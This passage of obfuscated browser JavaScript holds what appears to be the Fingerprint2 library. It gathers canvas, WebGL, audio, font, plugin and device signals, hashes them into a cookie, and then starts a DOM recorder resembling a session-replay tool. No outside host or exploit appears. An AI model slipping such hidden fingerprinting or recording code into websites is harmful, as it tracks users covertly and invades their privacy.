_0x49a80a=_0x3d6b4a,_0x48df7f=navigator['userA'+_0x49a80a(0x7c6)][_0x49a80a(0x68f)+_0x49a80a(0x234)+'e'](),_0x42e8ab=navigator[_0x49a80a(0x298)+_0x49a80a(0x426)],_0x25828c;if(_0x48df7f[_0x49a80a(0x819)+'Of']('firef'+'ox')>=0x0)_0x25828c='Firef'+'ox';else{if(_0x48df7f[_0x49a80a(0x819)+'Of']('opera')>=0x0||_0x48df7f[_0x49a80a(0x819)+'Of'](_0x49a80a(0x80d))>=0x0)_0x25828c='Opera';else{if(_0x48df7f['index'+'Of']('chrom'+'e')>=0x0)_0x25828c=_0x49a80a(0x6cc)+'e';else{if(_0x48df7f[_0x49a80a(0x819)+'Of'](_0x49a80a(0x19d)+'i')>=0x0)_0x25828c=_0x49a80a(0x25d)+'i';else _0x48df7f['index'+'Of']('tride'+'nt')>=0x0?_0x25828c='Inter'+_0x49a80a(0x3cf)+'xplor'+'er':_0x25828c=_0x49a80a(0x5a6);}}}if((_0x25828c===_0x49a80a(0x6cc)+'e'||_0x25828c===_0x49a80a(0x25d)+'i'||_0x25828c===_0x49a80a(0x1d2))&&_0x42e8ab!==_0x49a80a(0x3df)+_0x49a80a(0x449))return!![];var _0x35df48=eval[_0x49a80a(0x410)+_0x49a80a(0x7b7)]()[_0x49a80a(0x246)+'h'];if(_0x35df48===0x25&&_0x25828c!==_0x49a80a(0x25d)+'i'&&_0x25828c!==_0x49a80a(0x6c8)+'ox'&&_0x25828c!==_0x49a80a(0x5a6))return!![];else{if(_0x35df48===0x27&&_0x25828c!==_0x49a80a(0x465)+_0x49a80a(0x3cf)+_0x49a80a(0x302)+'er'&&_0x25828c!=='Other')return!![];else{if(_0x35df48===0x21&&_0x25828c!==_0x49a80a(0x6cc)+'e'&&_0x25828c!=='Opera'&&_0x25828c!==_0x49a80a(0x5a6))return!![];}}var _0x211d91;try{throw'a';}catch(_0x3cf5de){try{_0x3cf5de[_0x49a80a(0x788)+'rce'](),_0x211d91=!![];}catch(_0x440c31){_0x211d91=![];}}return _0x211d91&&_0x25828c!=='Firef'+'ox'&&_0x25828c!==_0x49a80a(0x5a6);},_0x280fd5=function(){var _0x1e8199=_0x3d6b4a,_0x239f6c=document['creat'+'eElem'+_0x1e8199(0x338)]('canva'+'s');return!!(_0x239f6c['getCo'+'ntext']&&_0x239f6c[_0x1e8199(0x7f0)+_0x1e8199(0x1c9)]('2d'));},_0x38e480=function(){var _0x1497fa=_0x3d6b4a;if(!_0x280fd5())return![];var _0x321f65=_0xe90a2f();return!!window['WebGL'+_0x1497fa(0x455)+'ringC'+_0x1497fa(0x4bd)+'t']&&!!_0x321f65;},_0x3d1e6a=function(){var _0x3561a3=_0x3d6b4a;if(navigator['appNa'+'me']===_0x3561a3(0x37c)+_0x3561a3(0x725)+_0x3561a3(0x465)+_0x3561a3(0x3cf)+_0x3561a3(0x302)+'er')return!![];else{if(navigator[_0x3561a3(0x4d1)+'me']==='Netsc'+_0x3561a3(0x3f1)&&/Trident/[_0x3561a3(0x683)](navigator['userA'+_0x3561a3(0x7c6)]))return!![];}return![];},_0x1982d3=function(){var _0x145820=_0x3d6b4a;return typeof window['swfob'+'ject']!==_0x145820(0x4fd)+_0x145820(0x41c);},_0x501e8d=function(){var _0x403070=_0x3d6b4a;return window[_0x403070(0x841)+_0x403070(0x6b8)]['hasFl'+_0x403070(0x70d)+_0x403070(0x484)+_0x403070(0x589)+'n'](_0x403070(0x7bc));},_0x66aff8=function(_0x27d7f9){var _0xe1ac19=_0x3d6b4a,_0x4e0c22=document[_0xe1ac19(0x27c)+_0xe1ac19(0x4fc)+_0xe1ac19(0x338)](_0xe1ac19(0x796));_0x4e0c22[_0xe1ac19(0x675)+_0xe1ac19(0x702)+'te']('id',_0x27d7f9['fonts'][_0xe1ac19(0x697)+_0xe1ac19(0x4a6)+_0xe1ac19(0x532)]),document['body'][_0xe1ac19(0x5e0)+'dChil'+'d'](_0x4e0c22);},_0x2951d9=function(_0x2a24d2,_0x11a174){var _0x7ecb89=_0x3d6b4a,_0x2bbffc=_0x7ecb89(0x593)+_0x7ecb89(0x49e)+'loade'+'d';window[_0x2bbffc]=function(_0x37d215){_0x2a24d2(_0x37d215);};var _0x41230a=_0x11a174[_0x7ecb89(0x842)]['swfCo'+_0x7ecb89(0x4a6)+_0x7ecb89(0x532)];_0x66aff8();var _0xb019f1={'onReady':_0x2bbffc},_0x1fe9f6={'allowScriptAccess':_0x7ecb89(0x549)+'s','menu':_0x7ecb89(0x432)};window[_0x7ecb89(0x841)+_0x7ecb89(0x6b8)][_0x7ecb89(0x5f1)+_0x7ecb89(0x753)](_0x11a174[_0x7ecb89(0x842)][_0x7ecb89(0x198)+'th'],_0x41230a,'1','1','9.0.0',![],_0xb019f1,_0x1fe9f6,{});},_0xe90a2f=function(){var _0x3f0967=_0x3d6b4a,_0x56219c=document['creat'+_0x3f0967(0x4fc)+_0x3f0967(0x338)](_0x3f0967(0x4b7)+'s'),_0x1fcd3a=null;try{_0x1fcd3a=_0x56219c[_0x3f0967(0x7f0)+_0x3f0967(0x1c9)]('webgl')||_0x56219c[_0x3f0967(0x7f0)+'ntext'](_0x3f0967(0x2d4)+_0x3f0967(0x454)+_0x3f0967(0x4db)+_0x3f0967(0x40e));}catch(_0x212d3c){}return!_0x1fcd3a&&(_0x1fcd3a=null),_0x1fcd3a;},_0x7e6a29=[{'key':_0x3d6b4a(0x640)+_0x3d6b4a(0x7c6),'getData':_0x2a30f9},{'key':_0x3d6b4a(0x82c)+'age','getData':_0x14dae},{'key':_0x3d6b4a(0x528)+_0x3d6b4a(0x23d),'getData':_0x34e3db},{'key':'devic'+_0x3d6b4a(0x2fa)+'ry','getData':_0x1a9452},{'key':_0x3d6b4a(0x34d)+_0x3d6b4a(0x483),'getData':_0x3f2753},{'key':_0x3d6b4a(0x27f)+_0x3d6b4a(0x825)+_0x3d6b4a(0x2d7)+'ency','getData':_0x5e056a},{'key':_0x3d6b4a(0x3a8)+_0x3d6b4a(0x7ac)+_0x3d6b4a(0x389)+'n','getData':_0x4de96b},{'key':_0x3d6b4a(0x491)+_0x3d6b4a(0x586)+_0x3d6b4a(0x55b)+_0x3d6b4a(0x199)+'ution','getData':_0x2fd444},{'key':_0x3d6b4a(0x2d1)+_0x3d6b4a(0x618)+_0x3d6b4a(0x46a),'getData':_0x3f65ba},{'key':_0x3d6b4a(0x2d1)+_0x3d6b4a(0x20c),'getData':_0x5b820d},{'key':_0x3d6b4a(0x299)+_0x3d6b4a(0x442)+_0x3d6b4a(0x662),'getData':_0x58926f},{'key':_0x3d6b4a(0x1fa)+_0x3d6b4a(0x6d3)+'ge','getData':_0x440380},{'key':'index'+'edDb','getData':_0x3734f9},{'key':_0x3d6b4a(0x76b)+_0x3d6b4a(0x52c)+'r','getData':_0x372b06},{'key':_0x3d6b4a(0x388)+'ataba'+'se','getData':_0x2c002d},{'key':'cpuCl'+'ass','getData':_0x25ca45},{'key':'platf'+_0x3d6b4a(0x413),'getData':_0x1484d1},{'key':_0x3d6b4a(0x248)+_0x3d6b4a(0x2c9),'getData':_0x5ec635},{'key':_0x3d6b4a(0x43c)+'ns','getData':_0x4ab4bb},{'key':'canva'+'s','getData':_0x825920},{'key':_0x3d6b4a(0x5d0),'getData':_0x96d54f},{'key':_0x3d6b4a(0x5d0)+_0x3d6b4a(0x4c2)+_0x3d6b4a(0x3e1)+_0x3d6b4a(0x75a)+'er','getData':_0x5a9e8c},{'key':_0x3d6b4a(0x1a0)+'ck','getData':_0x21914d},{'key':_0x3d6b4a(0x84b)+_0x3d6b4a(0x36b)+_0x3d6b4a(0x60c)+'s','getData':_0x9f53c6},{'key':'hasLi'+_0x3d6b4a(0x3b8)+_0x3d6b4a(0x506)+'on','getData':_0x521537},{'key':_0x3d6b4a(0x84b)+'edOs','getData':_0x48213a},{'key':_0x3d6b4a(0x84b)+'edBro'+_0x3d6b4a(0x6fe),'getData':_0x324a60},{'key':_0x3d6b4a(0x4ef)+_0x3d6b4a(0x2c8)+'rt','getData':_0x134e5a},{'key':_0x3d6b4a(0x842),'getData':_0x474c1f,'pauseBefore':!![]},{'key':_0x3d6b4a(0x842)+_0x3d6b4a(0x6c6),'getData':_0x2c0d5d,'pauseBefore':!![]},{'key':'audio','getData':_0x147df0},{'key':'enume'+_0x3d6b4a(0x641)+_0x3d6b4a(0x64c)+'s','getData':_0x5bc8a7}],_0x31727c=function(_0x489103){var _0x59fd09=_0x3d6b4a;throw new Error(_0x59fd09(0x5d7)+'Finge'+_0x59fd09(0x766)+'t()\x27\x20'+_0x59fd09(0x4a2)+_0x59fd09(0x7ee)+_0x59fd09(0x6d4)+_0x59fd09(0x4ff)+_0x59fd09(0x5e3)+_0x59fd09(0x5a8)+_0x59fd09(0x569)+_0x59fd09(0x5e5)+_0x59fd09(0x7bb)+'inger'+_0x59fd09(0x36f)+_0x59fd09(0x501)+_0x59fd09(0x7c1)+_0x59fd09(0x592)+_0x59fd09(0x82e)+'om-18'+_0x59fd09(0x6e1)+'200');};return _0x31727c[_0x3d6b4a(0x44f)]=function(_0x5b9b89,_0x5abd20){var _0x36d178=_0x3d6b4a;if(!_0x5abd20)_0x5abd20=_0x5b9b89,_0x5b9b89={};else!_0x5b9b89&&(_0x5b9b89={});_0x5ef59c(_0x5b9b89,_0x10a9a2),_0x5b9b89['compo'+'nents']=_0x5b9b89[_0x36d178(0x1d3)+_0x36d178(0x4cc)+_0x36d178(0x438)][_0x36d178(0x65c)+'t'](_0x7e6a29);var _0x2a4168={'data':[],'addPreprocessedComponent':function(_0x1ce956,_0xd62b94){var _0x1dfad0=_0x36d178;typeof _0x5b9b89[_0x1dfad0(0x84a)+_0x1dfad0(0x441)+'or']===_0x1dfad0(0x7f8)+_0x1dfad0(0x649)&&(_0xd62b94=_0x5b9b89['prepr'+_0x1dfad0(0x441)+'or'](_0x1ce956,_0xd62b94)),_0x2a4168[_0x1dfad0(0x203)][_0x1dfad0(0x19f)]({'key':_0x1ce956,'value':_0xd62b94});}},_0x2946c8=-0x1,_0x2d0d68=function(_0x3a8ce1){var _0x45fc20=_0x36d178;_0x2946c8+=0x1;if(_0x2946c8>=_0x5b9b89['compo'+_0x45fc20(0x438)][_0x45fc20(0x246)+'h']){_0x5abd20(_0x2a4168[_0x45fc20(0x203)]);return;}var _0x1616f7=_0x5b9b89[_0x45fc20(0x4de)+_0x45fc20(0x438)][_0x2946c8];if(_0x5b9b89['exclu'+_0x45fc20(0x3ea)][_0x1616f7[_0x45fc20(0x2ac)]]){_0x2d0d68(![]);return;}if(!_0x3a8ce1&&_0x1616f7[_0x45fc20(0x21d)+_0x45fc20(0x6f6)+'e']){_0x2946c8-=0x1,setTimeout(function(){_0x2d0d68(!![]);},0x1);return;}try{_0x1616f7['getDa'+'ta'](function(_0x5c9917){var _0x1cd409=_0x45fc20;_0x2a4168[_0x1cd409(0x4e8)+_0x1cd409(0x75d)+'essed'+_0x1cd409(0x4cc)+_0x1cd409(0x2e7)](_0x1616f7['key'],_0x5c9917),_0x2d0d68(![]);},_0x5b9b89);}catch(_0x4d0562){_0x2a4168['addPr'+_0x45fc20(0x75d)+_0x45fc20(0x72e)+'Compo'+_0x45fc20(0x2e7)](_0x1616f7[_0x45fc20(0x2ac)],String(_0x4d0562)),_0x2d0d68(![]);}};_0x2d0d68(![]);},_0x31727c['getPr'+'omise']=function(_0x4a163c){return new Promise(function(_0x5dd581,_0x54013e){var _0x51348f=_0x3558;_0x31727c[_0x51348f(0x44f)](_0x4a163c,_0x5dd581);});},_0x31727c[_0x3d6b4a(0x695)+'8']=function(_0x571b1f,_0x3c5197){var _0x1ca18a=_0x3d6b4a;return _0x3c5197==null&&(_0x3c5197=_0x571b1f,_0x571b1f={}),_0x31727c[_0x1ca18a(0x44f)](_0x571b1f,function(_0xf6324a){var _0x5c16c4=_0x1ca18a,_0x3aa36a=[];for(var _0x23f6c4=0x0;_0x23f6c4<_0xf6324a[_0x5c16c4(0x246)+'h'];_0x23f6c4++){var _0x3451b1=_0xf6324a[_0x23f6c4];if(_0x3451b1[_0x5c16c4(0x257)]===(_0x571b1f['NOT_A'+'VAILA'+'BLE']||'not\x20a'+'vaila'+_0x5c16c4(0x3cd)))_0x3aa36a[_0x5c16c4(0x19f)]({'key':_0x3451b1[_0x5c16c4(0x2ac)],'value':_0x5c16c4(0x178)+'wn'});else{if(_0x3451b1[_0x5c16c4(0x2ac)]===_0x5c16c4(0x43c)+'ns')_0x3aa36a[_0x5c16c4(0x19f)]({'key':_0x5c16c4(0x43c)+'ns','value':_0x4dc6ac(_0x3451b1['value'],function(_0x2a210d){var _0x55b6bd=_0x5c16c4,_0x2888a3=_0x4dc6ac(_0x2a210d[0x2],function(_0x388bed){var _0x2463bd=_0x3558;if(_0x388bed['join'])return _0x388bed[_0x2463bd(0x509)]('~');return _0x388bed;})[_0x55b6bd(0x509)](',');return[_0x2a210d[0x0],_0x2a210d[0x1],_0x2888a3][_0x55b6bd(0x509)]('::');})});else{if([_0x5c16c4(0x4b7)+'s',_0x5c16c4(0x5d0)][_0x5c16c4(0x819)+'Of'](_0x3451b1[_0x5c16c4(0x2ac)])!==-0x1)_0x3aa36a['push']({'key':_0x3451b1[_0x5c16c4(0x2ac)],'value':_0x3451b1[_0x5c16c4(0x257)][_0x5c16c4(0x509)]('~')});else{if([_0x5c16c4(0x299)+_0x5c16c4(0x442)+_0x5c16c4(0x662),'local'+_0x5c16c4(0x6d3)+'ge',_0x5c16c4(0x819)+_0x5c16c4(0x1a3),_0x5c16c4(0x76b)+_0x5c16c4(0x52c)+'r',_0x5c16c4(0x388)+_0x5c16c4(0x280)+'se'][_0x5c16c4(0x819)+'Of'](_0x3451b1[_0x5c16c4(0x2ac)])!==-0x1){if(_0x3451b1['value'])_0x3aa36a[_0x5c16c4(0x19f)]({'key':_0x3451b1['key'],'value':0x1});else continue;}else _0x3451b1['value']?_0x3aa36a[_0x5c16c4(0x19f)](_0x3451b1['value'][_0x5c16c4(0x509)]?{'key':_0x3451b1['key'],'value':_0x3451b1[_0x5c16c4(0x257)]['join'](';')}:_0x3451b1):_0x3aa36a[_0x5c16c4(0x19f)]({'key':_0x3451b1[_0x5c16c4(0x2ac)],'value':_0x3451b1[_0x5c16c4(0x257)]});}}}}var _0x5b19c4=_0x37400c(_0x4dc6ac(_0x3aa36a,function(_0x2b3a4b){var _0x25e20b=_0x5c16c4;return _0x2b3a4b[_0x25e20b(0x257)];})[_0x5c16c4(0x509)](_0x5c16c4(0x459)),0x1f);_0x3c5197(_0x5b19c4,_0x3aa36a);});},_0x31727c[_0x3d6b4a(0x77e)+'sh128']=_0x37400c,_0x31727c[_0x3d6b4a(0x371)+'ON']=_0x3d6b4a(0x6a3),_0x31727c;}));window[_0x53e145(0x7d4)+'stIdl'+_0x53e145(0x1a9)+_0x53e145(0x499)]?requestIdleCallback(function(){Fingerprint2['get'](function(_0xc13922){var _0x54042c=_0x3558,_0x29070d=Fingerprint2['x64ha'+_0x54042c(0x2a6)](_0xc13922['map'](function(_0x1899f2){var _0x216e4c=_0x54042c;return _0x1899f2[_0x216e4c(0x257)];})[_0x54042c(0x509)](),0x1f);document[_0x54042c(0x704)+'e']=_0x54042c(0x42a)+_0x54042c(0x239)+'UT='+_0x29070d+(_0x54042c(0x3de)+'h=/');});}):setTimeout(function(){var _0x572907=_0x53e145;Fingerprint2[_0x572907(0x44f)](function(_0x15788f){var _0x398459=_0x572907,_0x3bbbfc=Fingerprint2[_0x398459(0x77e)+_0x398459(0x2a6)](_0x15788f[_0x398459(0x2e0)](function(_0x5132ed){return _0x5132ed['value'];})[_0x398459(0x509)](),0x1f);document[_0x398459(0x704)+'e']=_0x398459(0x42a)+_0x398459(0x239)+_0x398459(0x38f)+_0x3bbbfc+(_0x398459(0x3de)+_0x398459(0x5fe));});},0x1f4);var dfsRecord=(function(){'use strict';var _0x54197c=_0x53e145;var _0x24a71a=function(){var _0x45ac88=_0x3558;return _0x24a71a=Object[_0x45ac88(0x344)+'n']||function _0x41f89c(_0x54a946){var _0x549973=_0x45ac88;for(var _0x4e0d87,_0x29dd97=0x1,_0x4041a5=arguments['lengt'+'h'];_0x29dd97<_0x4041a5;_0x29dd97++){_0x4e0d87=arguments[_0x29dd97];for(var _0x1dc094 in _0x4e0d87)if(Object[_0x549973(0x616)+_0x549973(0x5db)]['hasOw'+_0x549973(0x46d)+_0x549973(0x3fa)][_0x549973(0x427)](_0x4e0d87,_0x1dc094))_0x54a946[_0x1dc094]=_0x4e0d87[_0x1dc094];}return _0x54a946;},_0x24a71a[_0x45ac88(0x6a4)](this,arguments);},_0x14f340;(function(_0x4b19e5){var _0x3fc9af=_0x3558;_0x4b19e5[_0x4b19e5[_0x3fc9af(0x29d)+'ent']=0x0]='Docum'+'ent',_0x4b19e5[_0x4b19e5[_0x3fc9af(0x29d)+_0x3fc9af(0x172)+'pe']=0x1]=_0x3fc9af(0x29d)+_0x3fc9af(0x172)+'pe',_0x4b19e5[_0x4b19e5[_0x3fc9af(0x748)+'nt']=0x2]=_0x3fc9af(0x748)+'nt',_0x4b19e5[_0x4b19e5[_0x3fc9af(0x292)]=0x3]='Text',_0x4b19e5[_0x4b19e5['CDATA']=0x4]=_0x3fc9af(0x665),_0x4b19e5[_0x4b19e5[_0x3fc9af(0x39e)+'nt']=0x5]=_0x3fc9af(0x39e)+'nt';}(_0x14f340||(_0x14f340={})));var _0x39e974=0x1;function _0xfa64e(){return _0x39e974++;}function _0x17ac55(_0x4f6017){var _0x32c6da=_0x3558;try{var _0x498a4d=_0x4f6017[_0x32c6da(0x369)]||_0x4f6017['cssRu'+'les'];return _0x498a4d?Array['from'](_0x498a4d)[_0x32c6da(0x2bc)+'e'](function(_0x1981d3,_0x1d2e0f){return _0x1981d3+_0x43da34(_0x1d2e0f);},''):null;}catch(_0x475819){return null;}}function _0x43da34(_0x58785c){var _0x2b87bd=_0x3558;return _0x193fc4(_0x58785c)?_0x17ac55(_0x58785c['style'+'Sheet'])||'':_0x58785c[_0x2b87bd(0x598)+'xt'];}function _0x193fc4(_0x533de6){var _0x495393=_0x3558;return _0x495393(0x839)+_0x495393(0x2be)in _0x533de6;}function _0x4bc553(_0x4dd17c){var _0x392170=_0x3558,_0x4aa50a;return _0x4dd17c[_0x392170(0x819)+'Of']('//')>-0x1?_0x4aa50a=_0x4dd17c[_0x392170(0x631)]('/')['slice'](0x0,0x3)['join']('/'):_0x4aa50a=_0x4dd17c[_0x392170(0x631)]('/')[0x0],_0x4aa50a=_0x4aa50a[_0x392170(0x631)]('?')[0x0],_0x4aa50a;}var _0x9edb0f=/url\((?:'([^']*)'|"([^"]*)"|([^)]*))\)/gm,_0x3888b9=/^(?!www\.|(?:http|ftp)s?:\/\/|[A-Za-z]:\\|\/\/).*/,_0x574f4b=/^(data:)([\w\/\+\-]+);(charset=[\w-]+|base64).*,(.*)/i;function _0x2ca2b7(_0x37b9f6,_0x57e00c){var _0x20315d=_0x3558;return _0x37b9f6[_0x20315d(0x1d6)+'ce'](_0x9edb0f,function(_0x1b55d6,_0x6b4fc5,_0x51e782,_0x2016dc){var _0x419624=_0x20315d,_0x2a785a=_0x6b4fc5||_0x51e782||_0x2016dc;if(!_0x2a785a)return _0x1b55d6;if(!_0x3888b9[_0x419624(0x683)](_0x2a785a))return _0x419624(0x4e2)+_0x2a785a+'\x27)';if(_0x574f4b[_0x419624(0x683)](_0x2a785a))return _0x419624(0x2f3)+_0x2a785a+')';if(_0x2a785a[0x0]==='/')return'url(\x27'+(_0x4bc553(_0x57e00c)+_0x2a785a)+'\x27)';var _0x4f8a08=_0x57e00c[_0x419624(0x631)]('/'),_0x47f430=_0x2a785a[_0x419624(0x631)]('/');_0x4f8a08['pop']();for(var _0x44a298=0x0,_0x3da48b=_0x47f430;_0x44a298<_0x3da48b[_0x419624(0x246)+'h'];_0x44a298++){var _0x14b6ef=_0x3da48b[_0x44a298];if(_0x14b6ef==='.')continue;else _0x14b6ef==='..'?_0x4f8a08['pop']():_0x4f8a08[_0x419624(0x19f)](_0x14b6ef);}return _0x419624(0x4e2)+_0x4f8a08[_0x419624(0x509)]('/')+'\x27)';});}function _0x9fbd9e(_0x1a02f6,_0x354ba0){var _0x379dc0=_0x3558,_0x299f20=_0x1a02f6[_0x379dc0(0x27c)+_0x379dc0(0x4fc)+_0x379dc0(0x338)]('a');return _0x299f20[_0x379dc0(0x6c0)]=_0x354ba0,_0x299f20[_0x379dc0(0x6c0)];}function _0x16e104(_0x5b57c9){var _0x5e9d02=_0x3558;return _0x5b57c9['tagNa'+'me']===_0x5e9d02(0x6f7)||_0x5b57c9 instanceof SVGElement;}function _0xe8a98(_0x5bb6ab,_0x53e571,_0x5093a2,_0x341997,_0x94ad5c){var _0x5a1654=_0x3558;switch(_0x5bb6ab[_0x5a1654(0x54b)+'ype']){case _0x5bb6ab[_0x5a1654(0x313)+_0x5a1654(0x81e)+'ODE']:return{'type':_0x14f340[_0x5a1654(0x29d)+_0x5a1654(0x338)],'childNodes':[]};case _0x5bb6ab[_0x5a1654(0x313)+_0x5a1654(0x392)+_0x5a1654(0x692)+_0x5a1654(0x5a5)]:return{'type':_0x14f340[_0x5a1654(0x29d)+_0x5a1654(0x172)+'pe'],'name':_0x5bb6ab[_0x5a1654(0x3d5)],'publicId':_0x5bb6ab['publi'+_0x5a1654(0x253)],'systemId':_0x5bb6ab['syste'+'mId']};case _0x5bb6ab[_0x5a1654(0x23b)+_0x5a1654(0x25b)+'DE']:var _0x1a5b80=![];typeof _0x5093a2===_0x5a1654(0x677)+'g'?_0x1a5b80=_0x5bb6ab['class'+_0x5a1654(0x1b4)][_0x5a1654(0x1b5)+_0x5a1654(0x232)](_0x5093a2):_0x5bb6ab[_0x5a1654(0x411)+'List'][_0x5a1654(0x39b)+'ch'](function(_0x5903ce){_0x5093a2['test'](_0x5903ce)&&(_0x1a5b80=!![]);});var _0x2ae757=_0x5bb6ab[_0x5a1654(0x3ed)+'me'][_0x5a1654(0x68f)+_0x5a1654(0x234)+'e'](),_0x42eda4={};for(var _0x477ba6=0x0,_0x2b2bc5=Array[_0x5a1654(0x472)](_0x5bb6ab[_0x5a1654(0x2cf)+'butes']);_0x477ba6<_0x2b2bc5[_0x5a1654(0x246)+'h'];_0x477ba6++){var _0x5562bf=_0x2b2bc5[_0x477ba6],_0x4dcc9c=_0x5562bf['name'],_0x5be84e=_0x5562bf[_0x5a1654(0x257)];if(_0x4dcc9c==='src'||_0x4dcc9c===_0x5a1654(0x6c0))_0x42eda4[_0x4dcc9c]=_0x9fbd9e(_0x53e571,_0x5be84e);else _0x4dcc9c===_0x5a1654(0x839)?_0x42eda4[_0x4dcc9c]=_0x2ca2b7(_0x5be84e,location['href']):_0x42eda4[_0x4dcc9c]=_0x5be84e;}if(_0x2ae757===_0x5a1654(0x503)&&_0x341997){var _0x1016d0=Array[_0x5a1654(0x472)](_0x53e571['style'+'Sheet'+'s'])[_0x5a1654(0x44d)](function(_0x45d357){var _0x5150df=_0x5a1654;return _0x45d357['href']===_0x5bb6ab[_0x5150df(0x6c0)];}),_0x196bbe=_0x17ac55(_0x1016d0);_0x196bbe&&(delete _0x42eda4[_0x5a1654(0x747)],delete _0x42eda4['href'],_0x42eda4['_cssT'+_0x5a1654(0x225)]=_0x2ca2b7(_0x196bbe,_0x1016d0[_0x5a1654(0x6c0)]));}if(_0x2ae757===_0x5a1654(0x839)&&_0x5bb6ab[_0x5a1654(0x580)]&&!(_0x5bb6ab[_0x5a1654(0x2f8)+_0x5a1654(0x292)]||_0x5bb6ab[_0x5a1654(0x4c5)+_0x5a1654(0x7bd)+'t']||'')[_0x5a1654(0x2c3)]()[_0x5a1654(0x246)+'h']){var _0x196bbe=_0x17ac55(_0x5bb6ab[_0x5a1654(0x580)]);_0x196bbe&&(_0x42eda4['_cssT'+'ext']=_0x2ca2b7(_0x196bbe,location[_0x5a1654(0x6c0)]));}if(_0x2ae757===_0x5a1654(0x1a2)||_0x2ae757===_0x5a1654(0x712)+_0x5a1654(0x487)||_0x2ae757===_0x5a1654(0x50e)+'t'){var _0x5be84e=_0x5bb6ab[_0x5a1654(0x257)];if(_0x42eda4[_0x5a1654(0x5db)]!==_0x5a1654(0x3ac)&&_0x42eda4[_0x5a1654(0x5db)]!==_0x5a1654(0x49b)+_0x5a1654(0x1ef)&&_0x5be84e)_0x42eda4[_0x5a1654(0x257)]=_0x94ad5c?'*'[_0x5a1654(0x707)+'t'](_0x5be84e['lengt'+'h']):_0x5be84e;else _0x5bb6ab[_0x5a1654(0x49b)+'ed']&&(_0x42eda4[_0x5a1654(0x49b)+'ed']=_0x5bb6ab[_0x5a1654(0x49b)+'ed']);}if(_0x2ae757===_0x5a1654(0x574)+'n'){var _0x19cebd=_0x5bb6ab[_0x5a1654(0x3f2)+'tElem'+'ent'];_0x42eda4[_0x5a1654(0x257)]===_0x19cebd['value']&&(_0x42eda4[_0x5a1654(0x50e)+_0x5a1654(0x834)]=_0x5bb6ab[_0x5a1654(0x50e)+'ted']);}if(_0x1a5b80){var _0x2117f7=_0x5bb6ab['getBo'+_0x5a1654(0x4d8)+_0x5a1654(0x2c0)+_0x5a1654(0x2f2)+'t'](),_0x40e312=_0x2117f7[_0x5a1654(0x79b)],_0x530196=_0x2117f7['heigh'+'t'];_0x42eda4[_0x5a1654(0x29c)+_0x5a1654(0x329)]=_0x40e312+'px',_0x42eda4[_0x5a1654(0x31a)+_0x5a1654(0x405)]=_0x530196+'px';}return{'type':_0x14f340[_0x5a1654(0x748)+'nt'],'tagName':_0x2ae757,'attributes':_0x42eda4,'childNodes':[],'isSVG':_0x16e104(_0x5bb6ab)||undefined,'needBlock':_0x1a5b80};case _0x5bb6ab[_0x5a1654(0x3ec)+'NODE']:var _0xd32261=_0x5bb6ab[_0x5a1654(0x3f2)+_0x5a1654(0x1b2)]&&_0x5bb6ab['paren'+_0x5a1654(0x1b2)]['tagNa'+'me'],_0xd4076b=_0x5bb6ab[_0x5a1654(0x4c5)+_0x5a1654(0x7bd)+'t'],_0x11497d=_0xd32261==='STYLE'?!![]:undefined;_0x11497d&&_0xd4076b&&(_0xd4076b=_0x2ca2b7(_0xd4076b,location['href']));_0xd32261===_0x5a1654(0x497)+'T'&&(_0xd4076b='SCRIP'+_0x5a1654(0x6ab)+_0x5a1654(0x46b)+_0x5a1654(0x2b5));return{'type':_0x14f340[_0x5a1654(0x292)],'textContent':_0xd4076b||'','isStyle':_0x11497d};case _0x5bb6ab[_0x5a1654(0x665)+_0x5a1654(0x83e)+_0x5a1654(0x419)+_0x5a1654(0x5a5)]:return{'type':_0x14f340[_0x5a1654(0x665)],'textContent':''};case _0x5bb6ab['COMME'+_0x5a1654(0x25b)+'DE']:return{'type':_0x14f340['Comme'+'nt'],'textContent':_0x5bb6ab['textC'+_0x5a1654(0x7bd)+'t']||''};default:return![];}}function _0x595f35(_0x48c63e,_0x465322,_0x4bd24a,_0x2ae3d9,_0x111573,_0xa9ef56,_0x4db286){var _0x30e599=_0x3558;_0x111573===void 0x0&&(_0x111573=![]);_0xa9ef56===void 0x0&&(_0xa9ef56=!![]);_0x4db286===void 0x0&&(_0x4db286=![]);var _0x1498b2=_0xe8a98(_0x48c63e,_0x465322,_0x2ae3d9,_0xa9ef56,_0x4db286);if(!_0x1498b2)return console[_0x30e599(0x321)](_0x48c63e,_0x30e599(0x2d5)+'erial'+_0x30e599(0x204)),null;var _0x1f152d;_0x30e599(0x584)in _0x48c63e?_0x1f152d=_0x48c63e['__sn']['id']:_0x1f152d=_0xfa64e();var _0x4aea22=Object['assig'+'n'](_0x1498b2,{'id':_0x1f152d});_0x48c63e[_0x30e599(0x584)]=_0x4aea22,_0x4bd24a[_0x1f152d]=_0x48c63e;var _0x5e5bb1=!_0x111573;_0x4aea22[_0x30e599(0x5db)]===_0x14f340[_0x30e599(0x748)+'nt']&&(_0x5e5bb1=_0x5e5bb1&&!_0x4aea22['needB'+_0x30e599(0x37f)],delete _0x4aea22[_0x30e599(0x7e3)+_0x30e599(0x37f)]);if((_0x4aea22[_0x30e599(0x5db)]===_0x14f340[_0x30e599(0x29d)+_0x30e599(0x338)]||_0x4aea22['type']===_0x14f340['Eleme'+'nt'])&&_0x5e5bb1)for(var _0x44c809=0x0,_0x4a35a5=Array[_0x30e599(0x472)](_0x48c63e[_0x30e599(0x228)+_0x30e599(0x403)]);_0x44c809<_0x4a35a5['lengt'+'h'];_0x44c809++){var _0x41839b=_0x4a35a5[_0x44c809],_0x5cdbc7=_0x595f35(_0x41839b,_0x465322,_0x4bd24a,_0x2ae3d9,_0x111573,_0xa9ef56,_0x4db286);_0x5cdbc7&&_0x4aea22[_0x30e599(0x228)+'Nodes'][_0x30e599(0x19f)](_0x5cdbc7);}return _0x4aea22;}function _0x308ef7(_0x8683e5,_0x361013,_0x511f12,_0x1cf720){var _0x43720d=_0x3558;_0x361013===void 0x0&&(_0x361013=_0x43720d(0x1d8)+_0x43720d(0x37f));_0x511f12===void 0x0&&(_0x511f12=!![]);_0x1cf720===void 0x0&&(_0x1cf720=![]);var _0x1ec5ac={};return[_0x595f35(_0x8683e5,_0x8683e5,_0x1ec5ac,_0x361013,![],_0x511f12,_0x1cf720),_0x1ec5ac];}function _0x2d3639(_0x1a51ea,_0xcd52e6,_0x5d00ac){var _0x35c307=_0x3558;_0x5d00ac===void 0x0&&(_0x5d00ac=document);var _0x13efbd={'capture':!![],'passive':!![]};return _0x5d00ac[_0x35c307(0x6b9)+_0x35c307(0x68d)+_0x35c307(0x346)+'r'](_0x1a51ea,_0xcd52e6,_0x13efbd),function(){var _0x6ec7be=_0x35c307;return 